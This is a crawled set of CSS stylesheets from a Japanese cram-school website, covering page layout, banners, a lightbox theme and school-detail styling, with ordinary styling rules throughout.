    linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  font-size: 125%;
  color: #FFF;
  line-height: 1.3;
}

#wrapper #recruit #entry-info h3.section-title {
  vertical-align: middle;
  text-align: center;
  margin-bottom: 1em;
  padding: 0.3em 0.4em 0.2em 0.4em;
  background-color: #33b1a1;
  -webkit-background-size: 2px 2px;
  -moz-background-size: 2px 2px;
  background-size: 2px 2px;
  background-position: 0 0, 1px 1px;
  background-image: linear-gradient(45deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%),
    linear-gradient(-135deg, #009E8A 25%, #009E8A 25%, transparent 25%, transparent 75%, #009E8A 75%, #009E8A 75%);
  -webkit-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  border-radius: 6px;
  font-size: 125%;
  color: #FFF;
  line-height: 1.3;
}

#wrapper #recruit #entry-info section h4.item-title {
  margin-bottom: 8px;
  padding: 8px 8px 5px;
  background: #CAEFC0;
}

#wrapper #recruit section#wish p {
  margin: 0 8px 8px;
  background: #fff4de;
  border: 2px solid #ffaecb;
}

#wrapper #recruit section#plus1 {
  margin: 0 8px 8px;
  border: 2px solid #96bd35;
  background-image: -webkit-gradient(linear, left top, left bottom, from(#d5e5ae), to(#fff));
  /* Saf4+, Chrome */
  background-image: -webkit-linear-gradient(top, #d5e5ae, #fff);
  /* Chrome 10+, Saf5.1+ */
  background-image: -moz-linear-gradient(top, #d5e5ae, #fff);
  /* FF3.6 */
  background-image: -ms-linear-gradient(top, #d5e5ae, #fff);
  /* IE10 */
  background-image: -o-linear-gradient(top, #d5e5ae, #fff);
  /* Opera 11.10+ */
  background-image: linear-gradient(top, #d5e5ae, #fff);
}

#wrapper #recruit section#plus1 h3 {
  text-shadow: 0 -1px 1px #fff;
  padding: 8px;
  color: #4aaf3d;
}

.tb002 {
  width: 100%;
  border-collapse: separate;
  border-spacing: 0;
}

.tb003 th:first-child {
  border-radius: 5px 0 0 0;
}

.tb002 th:last-child {
  border-radius: 0 5px 0 0;
  border-right: 1px solid #3c6690;
}

.tb002 th {
  text-align: center;
  color: white;
  background: linear-gradient(#ffbf80, #ff952b);
  /*グラデーション*/
  border-left: 1px solid #3c6690;
  border-top: 1px solid #3c6690;
  border-bottom: 1px solid #3c6690;
  box-shadow: 0px 1px 1px rgba(255, 255, 255, 0.3) inset;
  width: 25%;
  padding: 10px 0;
}

/************************************************************
  テーブル　入塾の流れに使用
*************************************************************/
.tb002 td {
  text-align: center;
  vertical-align: middle;
  border-left: 1px solid #a8b7c5;
  border-bottom: 1px solid #a8b7c5;
  border-top: none;
  box-shadow: 0px -3px 5px 1px #eee inset;
  width: 25%;
  padding: 10px 0;
}

.tb002 td:last-child {
  border-right: 1px solid #a8b7c5;
  vertical-align: middle;
}

.tb002 tr:last-child td:first-child {
  border-radius: 0 0 0 5px;
}

.tb002 tr:last-child td:last-child {
  border-radius: 0 0 5px 0;
}

.tb004 th:first-child {
  border-radius: 5px 0 0 0;
  vertical-align: middle;
}

/************************************************************
  フォント　入塾の流れに使用
*************************************************************/

h1.title,
h2.title {
  /* 小画面用 */
  color: #333;
  line-height: 1.2;
  border-bottom: solid 1px #999;
  margin-bottom: 8px;
}

h1.title {
  font-size: 20px;
}

h2.title {
  font-size: 18px;
}

.main-text {
  font-size: 14px;
  line-height: 1.5;
}

@media only screen and (min-width:651px) {

  /* 中画面用 */
  h1.title {
    font-size: 24px;
  }

  h2.title {
    font-size: 20px;
  }

  .main-text {
    font-size: 16px;
  }
}

@media only screen and (min-width:961px) {

  /* 大画面用 */
  h1.title {
    font-size: 26px;
  }

  h2.title {
    font-size: 22px;
  }

  .main-text {
    font-size: 17px;
  }
}

/*-- PC版表示CSS  --*/
pc_area {
  display: block;
}

phone_area {
  display: none;
}

/*---スマホ版表示CSS---*/
@media screen and (max-width: 768px) {
  pc_area {
    display: none;
  }

  phone_area {
    display: block;
  }
}

@media(min-width:751px) {
  .sp {
    display: none !important;
  }
}

@media(max-width:750px) {
  .pc {
    display: none !important;
  }
}

/*----------画像３枚並べ-----------*/
@media screen and (min-width:751px) {
  .narabi3 {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }

  .narabi3>a {
    display: block;
    width: calc(33.33% - 1px);
    flex-shrink: 0;
  }

  .narabi3>a>img {
    display: block;
    width: 100%;
    height: auto;
  }
}

@media screen and (max-width:750px) {
  .narabi3 {
    display: block;
  }

  .narabi3>a {
    display: block;
    max-width: 100%;
    margin: 0 auto;
  }

  .narabi3>a>img {
    display: block;
    max-width: 100%;
    height: auto;
  }


  /* ここまで */

}

/************************************************************
	トップバナー
*************************************************************/
.banner {
  display: block;
  text-align: center;
  /* 中央寄せ */
}

.banner_img {
  display: inline-block;
  /* 中央寄せを適用するための調整 */
}

.banner_pc {
  display: block;
  margin: 0 auto;
  width: 100%;
}

.banner_mobile {
  display: none;
}

@media screen and (min-width: 769px),
print {
  .banner {
    margin-top: -80px;
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 768px) {
  .banner {
    margin-top: -13.33333vw;
  }

  .banner_pc {
    display: none;
  }

  .banner_mobile {
    display: block;
    padding: 5px;
  }
}

/************************************************************
	スクール
*************************************************************/
.banner_school {
  display: block;
  text-align: center;
  /* 中央寄せ */
}

@media screen and (min-width: 769px),
print {
  .banner_school {
    margin-top: -30px;
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 768px) {
  .banner_school {
    margin-top: initial;
  }
}


/************************************************************
	中学受験対策記事
*************************************************************/
.cm-blog h2 {
  font-size: 28px;
  font-weight: 600;
  line-height: 1.4;
  margin: 3em 0 1.3em 0;
  text-align: center;
  padding: 0;
  color: #333;
  border-left: 5px solid #0F9A9E;
}


/* はんだ式ページ専用スタイル - 追加CSS版（修正版） */

/* PC用スタイル */
.st_bancho_handa .gr_art article {
  margin-bottom: 60px !important;
  /* 95px → 60px に縮小 */
}

.st_bancho_handa .gr_art article:not(:last-child) {
  border-bottom: 1px dashed #ccc !important;
}

.st_bancho_handa .gr_art article p {
  font-size: 2.0rem !important;
  line-height: 30px !important;
  font-weight: 500 !important;
}

.st_bancho_handa .gr_art article p strong {
  color: #E73148 !important;
}

.st_bancho_handa .gr_art .ttl_ar {
  text-align: center !important;
  font-size: 2.8rem !important;
  line-height: 36px !important;
  margin-bottom: 25px !important;
  /* 30px → 25px に縮小 */
  font-weight: bold !important;
}

.st_bancho_handa .gr_art .ttl_ar strong {
  color: #E73148 !important;
  position: relative !important;
  transform: translateZ(0) !important;
}

.st_bancho_handa .gr_art .ttl_ar strong:after {
  content: "" !important;
  width: 100% !important;
  height: 14px !important;
  background-color: #FFF41D !important;
  position: absolute !important;
  bottom: 0 !important;
  left: 50% !important;
  transform: translateX(-50%) !important;
  z-index: -1 !important;
}

.st_bancho_handa .gr_art .b_up {
  background-color: #FFFCEE !important;
  padding: 25px !important;
  /* 33px → 25px に縮小 */
  margin-top: 25px !important;
  /* 35px → 25px に縮小 */
  margin-bottom: 15px !important;
  /* 追加：3つの柱の間隔調整 */
}

.st_bancho_handa .gr_art .b_up .ttl_up {
  text-align: center !important;
  font-size: 2.4rem !important;
  line-height: 36px !important;
  font-weight: bold !important;
  padding: 15px 10px !important;
  /* 追加：上下にpaddingで中央配置 */
  min-height: 80px !important;
  /* 追加：最小高さを確保 */
  display: flex !important;
  /* 追加：flexで中央配置 */
  align-items: center !important;
  /* 追加：垂直中央 */
  justify-content: center !important;
  /* 追加：水平中央 */
}

.st_bancho_handa .gr_art .b_up .ttl_up strong {
  color: #E73148 !important;
}

.st_bancho_handa .gr_art .b_up ul,
.st_bancho_handa .gr_art .ctn_art>ul,
.st_bancho_handa .shortLink ul {
  list-style: none !important;
  padding: 0 !important;
}

.st_bancho_handa .gr_art .b_up ul {
  margin: 15px 0 !important;
  /* 20px → 15px に縮小 */
}

.st_bancho_handa .gr_art .b_up ul li {
  padding-left: 25px !important;
  position: relative !important;
  line-height: 30px !important;
  margin-bottom: 8px !important;
  /* 10px → 8px に縮小 */
  font-size: 2.0rem !important;
}

.st_bancho_handa .gr_art .b_up ul li:before {
  content: "✓" !important;
  color: #00A8A0 !important;
  font-weight: bold !important;
  position: absolute !important;
  left: 0 !important;
  top: 0 !important;
}

.st_bancho_handa .gr_art .ctn_art>ul {
  margin: 15px 0 !important;
  /* 20px → 15px に縮小 */
}

.st_bancho_handa .gr_art .ctn_art>ul li {
  background: #f9f9f9 !important;
  border-left: 5px solid #00A8A0 !important;
  padding: 15px !important;
  /* 20px → 15px に縮小 */
  margin: 12px 0 !important;
  /* 15px → 12px に縮小 */
  border-radius: 5px !important;
  line-height: 30px !important;
  font-size: 2.0rem !important;
}

.st_bancho_handa .shortLink {
  background: #f5f5f5 !important;
  border: 2px solid #00A8A0 !important;
  border-radius: 8px !important;
  padding: 20px !important;
  margin: 25px 0 !important;
  /* 30px → 25px に縮小 */
}

.st_bancho_handa .shortLink ul {
  display: flex !important;
  flex-wrap: wrap !important;
  justify-content: center !important;
  gap: 10px !important;
  margin: 0 !important;
}

.st_bancho_handa .shortLink ul li {
  flex: 0 0 auto !important;
}

.st_bancho_handa .shortLink ul li a {
  display: block !important;
  background: #00A8A0 !important;
  color: #fff !important;
  padding: 12px 20px !important;
  border-radius: 5px !important;
  text-decoration: none !important;
  font-weight: bold !important;
  transition: background 0.3s ease !important;
  white-space: nowrap !important;
  font-size: 1rem !important;
}

.st_bancho_handa .shortLink ul li a:hover {
  background: #008c85 !important;
}

.st_bancho_handa .gr_art .ctn_art>p {
  margin-bottom: 15px !important;
  /* 追加：段落の余白調整 */
}

.st_bancho_handa figure {
  margin: 20px 0 !important;
  /* 追加：画像の余白調整 */
}

/* スマホ用スタイル（上書き） */
@media (max-width: 768px) {
  .st_bancho_handa .gr_art article {
    margin-bottom: 12vw !important;
  }

  .st_bancho_handa .gr_art article:not(:last-child) {
    padding-bottom: 12vw !important;
  }

  .st_bancho_handa .gr_art article p {
    font-size: 3.73333vw !important;
    line-height: 6.4vw !important;
  }

  .st_bancho_handa .gr_art .ttl_ar {
    font-size: 6vw !important;
    line-height: 8.66667vw !important;
    margin-bottom: 5.33333vw !important;
  }

  .st_bancho_handa .gr_art .ttl_ar strong:after {
    height: 2.93333vw !important;
  }

  .st_bancho_handa .gr_art .b_up {
    padding: 5.33333vw !important;
    margin-top: 5.33333vw !important;
    margin-bottom: 4vw !important;
  }

  .st_bancho_handa .gr_art .b_up .ttl_up {
    font-size: 4.2vw !important;
    line-height: 7.46667vw !important;
    padding: 3vw 2vw !important;
    min-height: auto !important;
  }

  .st_bancho_handa .gr_art .b_up .ttl_up strong {
    font-size: 5.86667vw !important;
  }

  .st_bancho_handa .gr_art .b_up ul {
    margin: 5.33333vw 0 !important;
  }

  .st_bancho_handa .gr_art .b_up ul li {
    padding-left: 6.66667vw !important;
    line-height: 6.4vw !important;
    margin-bottom: 0vw !important;
    font-size: 3.73333vw !important;
  }

  .st_bancho_handa .gr_art .ctn_art>ul {
    margin: 5.33333vw 0 !important;
  }

  .st_bancho_handa .gr_art .ctn_art>ul li {
    border-left-width: 1.33333vw !important;
    padding: 4vw !important;
    margin: 4vw 0 !important;
    border-radius: 1.33333vw !important;
    line-height: 6.4vw !important;
    font-size: 3.73333vw !important;
  }

  .st_bancho_handa .shortLink {
    border-width: 0.53333vw !important;
    border-radius: 2.13333vw !important;
    padding: 5.33333vw !important;
    margin: 8vw 0 !important;
  }

  .st_bancho_handa .shortLink ul {
    flex-direction: column !important;
    gap: 2.66667vw !important;
  }

  .st_bancho_handa .shortLink ul li a {
    padding: 3.2vw 5.33333vw !important;
    border-radius: 1.33333vw !important;
    font-size: 3.73333vw !important;
  }
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/extensions/nivo-lightbox/themes/default/default.css?wpr_t=1769061908
body_size: 934
content:
/*
 * Nivo Lightbox Default Theme v1.0
 * http://dev7studios.com/nivo-lightbox
 *
 * Copyright 2013, Dev7studios
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */
 
.nivo-lightbox-theme-default.nivo-lightbox-overlay { 
	background: #666;
	background: rgba(0,0,0,0.6); 
}
.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading { background: var(--wpr-bg-f5cd1088-0642-47bc-8a9e-ddc5848e665b) no-repeat 50% 50%; }

.nivo-lightbox-theme-default .nivo-lightbox-nav {
	top: 10%;
	width: 8%;
	height: 80%;
	text-indent: -9999px;
	background-repeat: no-repeat;
	background-position: 50% 50%;
	opacity: 0.5;
}
.nivo-lightbox-theme-default .nivo-lightbox-nav:hover { 
	opacity: 1; 
	background-color: rgba(0,0,0,0.5);
}
.nivo-lightbox-theme-default .nivo-lightbox-prev { 
	background-image: var(--wpr-bg-0a52f864-e98c-4270-b292-c0dbce9f6381); 
	border-radius: 0 3px 3px 0;
}
.nivo-lightbox-theme-default .nivo-lightbox-next { 
	background-image: var(--wpr-bg-b48c2021-2e45-4dc6-a520-3973f5f91c53); 
	border-radius: 3px 0 0 3px;
}

.nivo-lightbox-theme-default .nivo-lightbox-close {
	display: block;
	background: var(--wpr-bg-479bb590-6aef-4b9e-8b6a-dc0070734de5) no-repeat 5px 5px;
	width: 16px;
	height: 16px;
	text-indent: -9999px;
	padding: 5px;
	opacity: 0.5;
}
.nivo-lightbox-theme-default .nivo-lightbox-close:hover { opacity: 1; }

.nivo-lightbox-theme-default .nivo-lightbox-title-wrap { bottom: -7%; }
.nivo-lightbox-theme-default .nivo-lightbox-title {
	font: 14px/20px 'Helvetica Neue', Helvetica, Arial, sans-serif;
	font-style: normal;
	font-weight: normal;
	background: #000;
	color: #fff;
	padding: 7px 15px;
	border-radius: 30px;
}

.nivo-lightbox-theme-default .nivo-lightbox-image img {
	background: #fff;
	-webkit-box-shadow: 0px 1px 1px rgba(0,0,0,0.4);
	   -moz-box-shadow: 0px 1px 1px rgba(0,0,0,0.4);
	        box-shadow: 0px 1px 1px rgba(0,0,0,0.4);
}
.nivo-lightbox-theme-default .nivo-lightbox-ajax,
.nivo-lightbox-theme-default .nivo-lightbox-inline {
	background: #fff;
	padding: 40px;
	-webkit-box-shadow: 0px 1px 1px rgba(0,0,0,0.4);
	   -moz-box-shadow: 0px 1px 1px rgba(0,0,0,0.4);
	        box-shadow: 0px 1px 1px rgba(0,0,0,0.4);
}

@media (-webkit-min-device-pixel-ratio: 1.3),
       (-o-min-device-pixel-ratio: 2.6/2),
       (min--moz-device-pixel-ratio: 1.3),
       (min-device-pixel-ratio: 1.3),
       (min-resolution: 1.3dppx) {

	.nivo-lightbox-theme-default .nivo-lightbox-content.nivo-lightbox-loading { 
		background-image: var(--wpr-bg-49826e9f-1f75-4c32-935a-327a76c0ab4f); 
		background-size: 32px 32px;
	}
	.nivo-lightbox-theme-default .nivo-lightbox-prev { 
		background-image: var(--wpr-bg-8d9f00de-8dd1-48ad-a1e6-389199957a06); 
		background-size: 48px 48px;
	}
	.nivo-lightbox-theme-default .nivo-lightbox-next { 
		background-image: var(--wpr-bg-5b9f12a7-c878-4a1c-a12f-4bcb93d3511c); 
		background-size: 48px 48px;
	}
	.nivo-lightbox-theme-default .nivo-lightbox-close { 
		background-image: var(--wpr-bg-383481fa-b30c-430e-84e9-64c822c30510); 
		background-size: 16px 16px;
	}
	
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://testea.net/wp-content/cache/background-css/1/testea.net/wp-content/themes/testea/renew/school/css/style.css?ver=6.8.3&wpr_t=1769061908
body_size: 6178
content:
@media screen and (min-width: 769px), print {
  .school_list {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .school_list li {
    width: 346px;
    margin-bottom: 70px;
  }
  .school_list li a {
    display: block;
  }
  .school_list li a figure {
    line-height: 0;
  }
  .school_list li a figure img {
    width: 100%;
  }
  .school_list li a h3 {
    font-size: 2.6rem;
    line-height: 5rem;
    font-weight: bold;
    border-bottom: 1px dashed #00A8A0;
    padding: 11px 0;
    margin-bottom: 25px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
       -moz-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .school_list li a h3:after {
    content: '';
    width: 19px;
    height: 19px;
    background: var(--wpr-bg-4fda0a96-1ba0-4687-9281-69228d6bf051) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
    display: block;
  }
  .school_list li a .school_list_ct dl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
  .school_list li a .school_list_ct dl dt {
    width: 81px;
    font-size: 1.4rem;
    line-height: 2.6rem;
    color: #00A8A0;
  }
  .school_list li a .school_list_ct dl dd {
    width: -webkit-calc(100% - 81px);
    width: -moz-calc(100% - 81px);
    width: calc(100% - 81px);
    font-size: 1.4rem;
    line-height: 2.6rem;
  }
  .school_list li a .school_list_ct dl:not(:first-child) {
    margin-top: 5px;
  }
  .detail {
    padding-bottom: 120px;
  }
  .detail .d_slider {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 25px;
  }
  .detail .d_slider .gallery-top {
    width: 543px;
    height: 362px;
  }
  .detail .d_slider .gallery-thumbs {
    width: -webkit-calc(100% - 543px);
    width: -moz-calc(100% - 543px);
    width: calc(100% - 543px);
    padding-left: 16px;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
       -moz-box-orient: vertical;
       -moz-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide {
    width: 100% !important;
    height: 109px !important;
    line-height: 0;
    -moz-border-radius: 7px;
         border-radius: 7px;
    margin-right: 0 !important;
    opacity: 0.6;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide + .swiper-slide {
    margin-top: 18px;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide.swiper-slide-thumb-active {
    border: 3px solid #00A8A0;
    opacity: 1;
    position: relative;
  }
  .detail .d_slider .gallery-thumbs .swiper-wrapper .swiper-slide.swiper-slide-thumb-active:before {
    content: '';
    display: block;
    width: 0;
    height: 0;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    border-right: 10px solid #00A8A0;
    position: absolute;
    left: -13px;
    top: 50%;
    -webkit-transform: translateY(-50%);
       -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
  }
  .detail .d_slider img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    -moz-border-radius: 5px;
         border-radius: 5px;
  }
  .detail .d_box {
    margin-bottom: 45px;
  }
  .detail .d_box dl {
    border: 1px solid #00A8A0;
    -moz-border-radius: 3px;
         border-radius: 3px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
  }
  .detail .d_box dl dt {
    width: 333px;
    background: #00A8A0;
    font-size: 1.6rem;
    line-height: 3.8rem;
    color: #fff;
    text-align: center;
    padding: 17px 0;
  }
  .detail .d_box dl dt span {
    font-size: 2.8rem;
    line-height: 1;
    display: block;
    font-weight: bold;
  }
  .detail .d_box dl dd {
    width: -webkit-calc(100% - 333px);
    width: -moz-calc(100% - 333px);
    width: calc(100% - 333px);
    text-align: center;
    padding: 23px 0;
  }
  .detail .d_box dl dd a {
    font-size: 3.2rem;
    line-height: 3.8rem;
    font-family: "Avenir Heavy";
  }
  .detail .d_box dl dd span {
    font-size: 1.4rem;
    line-height: 2.6rem;
    display: block;
  }
  .detail .d_contact {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    margin-bottom: 90px;
  }
  .detail .d_contact .d_list {
    width: -webkit-calc(100% - 335px);
    width: -moz-calc(100% - 335px);
    width: calc(100% - 335px);
    padding-right: 27px;
  }
  .detail .d_contact .d_list dl {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    padding: 18px 0;
    border-bottom: 1px dashed #E3E3E3;
  }
  .detail .d_contact .d_list dl dt {
    width: 78px;
    font-size: 1.4rem;
    line-height: 2.6rem;
    color: #00A8A0;
    font-weight: 500;
  }
  .detail .d_contact .d_list dl dd {
    width: -webkit-calc(100% - 78px);
    width: -moz-calc(100% - 78px);
    width: calc(100% - 78px);
    font-size: 1.4rem;
    line-height: 2.6rem;
  }
  .detail .d_contact .d_map {
    width: 335px;
    line-height: 0;
    text-align: right;
  }
  .detail .d_contact .d_map a {
    display: -webkit-inline-flex;
    display: -ms-inline-flex;
    display: inline-flex;
    -ms-align-items: center;
    align-items: center;
    font-size: 1.2rem;
    line-height: 1;
    color: #00a8a0;
    font-weight: 500;
    margin-top: 25px;
  }
  .detail .d_contact .d_map a::after {
    content: "";
    width: 10px;
    height: 9px;
    background: var(--wpr-bg-83ee66e7-25eb-4204-b73f-8527a836e715) 0 0 no-repeat;
    -webkit-background-size: contain;
    background-size: contain;
    display: inline-block;
    margin-left: 5px;
  }
  .detail .d_contact .d_map iframe {
    width: 100%;
    height: 296px;
  }
  .detail .d_mess {
    margin-bottom: 70px;
  }
  .detail .d_mess h3 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_mess h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 23px;
    background: var(--wpr-bg-00a91cef-4d93-43a6-a195-7a98cbf23e3e) center/contain no-repeat;
    display: block;
  }
  .detail .d_mess figure {
    margin-bottom: 20px;
  }
  .detail .d_mess_profile {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    background: #F9F9F9;
    padding: 40px 30px;
  }
  .detail .d_mess_profile figure {
    width: 252px;
  }
  .detail .d_mess_profile_ct {
    width: -webkit-calc(100% - 252px);
    width: -moz-calc(100% - 252px);
    width: calc(100% - 252px);
    padding-left: 30px;
  }
  .detail .d_mess_profile_ct h4 {
    font-size: 2.2rem;
    line-height: 1.5;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 20px;
    font-weight: bold;
  }
  .detail .d_mess_profile_ct h4 span {
    text-align: center;
    background: #fff;
    color: #00A8A0;
    font-size: 1.4rem;
    line-height: 1;
    display: -webkit-inline-box;
    display: -webkit-inline-flex;
    display: -moz-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
       -moz-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
       -moz-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    width: 115px;
    height: 40px;
    font-weight: 500;
    margin-right: 20px;
  }
  .detail .d_mess_profile_ct p {
    font-size: 1.4rem;
    line-height: 2.4rem;
    font-weight: 500;
    letter-spacing: 0;
  }
  .detail .d_mess_list h4 {
    font-size: 1.8rem;
    line-height: 1;
    margin-bottom: 25px;
  }
  .detail .d_mess_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -12px;
    margin-right: -12px;
  }
  .detail .d_mess_list ul li {
    width: 25%;
    padding: 0 12px;
  }
  .detail .d_mess_list ul li figure {
    text-align: center;
    line-height: 0;
  }
  .detail .d_mess_list ul li figure img {
    width: 100%;
    -moz-border-radius: 100%;
         border-radius: 100%;
    margin-bottom: 10px;
  }
  .detail .d_mess_list ul li figure figcaption {
    font-size: 1.8rem;
    line-height: 1;
  }
  .detail .d_mess_list ul li figure figcaption span {
    color: #01A8A0;
    font-size: 1.3rem;
    line-height: 2.3rem;
    display: block;
  }
  .detail .d_mess.ic_mess h3:before {
    width: 26px;
    height: 24px;
    background: var(--wpr-bg-c9a6edda-50a5-470c-a366-4af4e8e88770) center/contain no-repeat;
  }
  .detail .d_mem {
    margin-bottom: 70px;
  }
  .detail .d_mem h3 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_mem h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 23px;
    background: var(--wpr-bg-9a2c159c-95a8-4c5e-9ab6-6a31ce080c69) center/contain no-repeat;
    display: block;
  }
  .detail .d_mem ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    margin-left: -27px;
  }
  .detail .d_mem ul li {
    width: -webkit-calc(25% - 27px);
    width: -moz-calc(25% - 27px);
    width: calc(25% - 27px);
    margin: 0 0 50px 27px;
  }
  .detail .d_mem ul li a {
    display: block;
  }
  .detail .d_mem ul li a:hover figure img {
    -webkit-transform: scale(1.1);
       -moz-transform: scale(1.1);
        -ms-transform: scale(1.1);
            transform: scale(1.1);
  }
  .detail .d_mem ul li figure {
    text-align: center;
    line-height: 0;
  }
  .detail .d_mem ul li figure > span {
    display: block;
    width: 160px;
    height: 160px;
    -moz-border-radius: 100%;
         border-radius: 100%;
    background-color: #F2F2F5;
    overflow: hidden;
  }
  .detail .d_mem ul li figure img {
    width: 100%;
    height: auto;
    -webkit-transition: -webkit-transform 0.3s ease-out;
    transition: -webkit-transform 0.3s ease-out;
    -moz-transition: transform 0.3s ease-out, -moz-transform 0.3s ease-out;
    transition: transform 0.3s ease-out;
    transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out, -moz-transform 0.3s ease-out;
  }
  .detail .d_mem ul li figure figcaption {
    font-size: 1.8rem;
    line-height: 1;
    font-weight: bold;
    margin-top: 10px;
  }
  .detail .d_mem ul li figure figcaption span {
    color: #01A8A0;
    font-size: 1.3rem;
    line-height: 2.3rem;
    display: block;
  }
  .detail .d_mem .btn_top {
    margin: 30px auto;
  }
  .detail .d_mem .btn_top span:after {
    width: 17px;
    height: 17px;
    background: var(--wpr-bg-f5622461-6126-48e7-af06-4629fbe84042) no-repeat;
    -moz-background-size: contain;
         background-size: contain;
  }
  .detail .d_direct {
    margin-bottom: 70px;
  }
  .detail .d_direct h3 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_direct h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 20px;
    height: 24px;
    background: var(--wpr-bg-4ed8caf5-7962-4b40-8d7c-42a7aa998233) center/contain no-repeat;
    display: block;
  }
  .detail .d_direct_list ul {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -7.5px;
    margin-right: -7.5px;
  }
  .detail .d_direct_list ul li {
    width: 25%;
    padding: 0 7.5px;
  }
  .detail .d_direct_list ul li figure {
    text-align: center;
    line-height: 0;
    width: 100%;
  }
  .detail .d_direct_list ul li figure img {
    width: 100%;
    height: auto;
    /* height: 108px;
    object-fit: cover; */
    -moz-border-radius: 5px;
         border-radius: 5px;
    margin-bottom: 8px;
  }
  .detail .d_direct_list ul li h4 {
    font-size: 1.4rem;
    line-height: 2.3rem;
    color: #01A8A0;
    height: 23px;
    overflow: hidden;
    margin-bottom: 10px;
  }
  .detail .d_direct_list ul li p {
    font-size: 1.4rem;
    line-height: 2.3rem;
    display: block;
    font-weight: 500;
  }
  .detail .d_view {
    margin-bottom: 90px;
  }
  .detail .d_view h3 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
  }
  .detail .d_view h3:before {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    width: 26px;
    height: 24px;
    background: var(--wpr-bg-6f4c8da3-27e1-4e73-8d0d-0ef8e99819b7) center/contain no-repeat;
    display: block;
  }
  .detail .d_view figure img {
    width: 100%;
  }
  .detail .d_view iframe {
    width: 100%;
    height: 326px;
  }
  .detail .d_area {
    margin-top: 70px;
  }
  .detail .d_area h3 {
    font-size: 2.6rem;
    border-bottom: 2px solid #C5C5C5;
    line-height: 1;
    padding-bottom: 18px;
    color: #333;
    padding-left: 30px;
    position: relative;
    margin-bottom: 27px;
    font-weight: bold;
